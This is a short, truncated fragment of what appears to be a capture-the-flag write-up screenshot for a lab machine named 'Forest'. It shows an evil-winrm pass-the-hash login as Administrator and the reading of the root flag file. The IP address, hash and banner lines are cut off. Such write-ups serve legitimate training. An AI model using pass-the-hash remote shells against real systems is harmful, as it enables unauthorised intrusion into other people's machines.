 [root@kali] /home/kali/Forest
❯ evil-winrm -i 10.10. -u Administrator -H "3269
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_pr
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../desktop/root.txt
23220fe
*Evil-WinRM* PS C:\Users\Administrator\Documents>